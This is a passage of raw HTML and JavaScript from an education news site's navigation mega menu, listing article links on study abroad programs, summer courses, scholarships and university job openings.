src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_697d595a341d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_697d595a341d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_697d595a341d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_697d595a341d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_697d595a341d6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697d595a341d6" id="td_uid_11_697d595a3558b" data-td_block_id="td_uid_10_697d595a341d6" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_697d595a341d6"  id="td_uid_12_697d595a3565a" data-td_block_id="td_uid_10_697d595a341d6" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_697d595a341d6"  id="td_uid_13_697d595a3570d" data-td_block_id="td_uid_10_697d595a341d6" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_697d595a341d6"  id="td_uid_14_697d595a357a1" data-td_block_id="td_uid_10_697d595a341d6" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_697d595a341d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697d595a341d6" data-td_block_id="td_uid_10_697d595a341d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697d595a341d6" data-td_block_id="td_uid_10_697d595a341d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697d595a46fd8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_697d595a46fd8" ><script>var block_td_uid_15_697d595a46fd8 = new tdBlock();
block_td_uid_15_697d595a46fd8.id = "td_uid_15_697d595a46fd8";
block_td_uid_15_697d595a46fd8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697d595a46fd8_rand","tdc_css_class":"td_uid_15_697d595a46fd8_rand","tdc_css_class_style":"td_uid_15_697d595a46fd8_rand_style"}';
block_td_uid_15_697d595a46fd8.td_column_number = "3";
block_td_uid_15_697d595a46fd8.block_type = "td_block_mega_menu";
block_td_uid_15_697d595a46fd8.post_count = "5";
block_td_uid_15_697d595a46fd8.found_posts = "35";
block_td_uid_15_697d595a46fd8.header_color = "";
block_td_uid_15_697d595a46fd8.ajax_pagination_infinite_stop = "";
block_td_uid_15_697d595a46fd8.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_697d595a46fd8);
</script><div id=td_uid_15_697d595a46fd8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697d595a46fd8" data-td_block_id="td_uid_15_697d595a46fd8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697d595a46fd8" data-td_block_id="td_uid_15_697d595a46fd8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697d595a4b2f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_697d595a4b2f7" ><script>var block_td_uid_16_697d595a4b2f7 = new tdBlock();
block_td_uid_16_697d595a4b2f7.id = "td_uid_16_697d595a4b2f7";
